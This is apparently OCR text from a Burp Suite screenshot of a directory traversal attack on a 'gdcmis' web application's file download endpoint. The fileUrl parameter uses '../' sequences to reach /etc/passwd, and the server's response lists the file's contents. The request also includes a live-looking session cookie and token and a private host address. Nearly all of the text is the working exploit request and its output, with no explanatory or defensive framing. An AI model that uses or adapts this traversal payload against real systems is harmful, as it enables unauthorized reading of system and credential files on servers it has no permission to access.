 Request
Raw Params Headers Hex
GET
/gdcmis-web-prod/gdcmis/cmiscommitdisfile/download?fileUrl=../.
./../../../etc/passwd&token=427e848d34e77d5bdb3983ad92f74c1f
HTTP/1.
Host: :8848
User-Agent: Mozilla/5.0 (Windows NT 6.2; Win64; x64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://10.16.179.121:8848/gdcmis-vue/index.html
Connection: keep-alive
Cookie: JSESSIONID=4b489a03-9aab-40dd-b0a2-38eb37e04646;
token=427e848d34e77d5bdb3983ad92f74c1f
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200
Server: nginx/1.17.4
Date: Thu, 11 Jun 2020 05:32:15 GMT
Content-Type: application/force-download
Connection: keep-alive
Set-Cookie: rememberMe=deleteMe; Path=/gdcmis-web-prod;
Max-Age=0; Expires=Wed, 10-Jun-2020 05:32:15 GMT
Content-Disposition: attachment;fileName=passwd
Content-Length: 2269
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin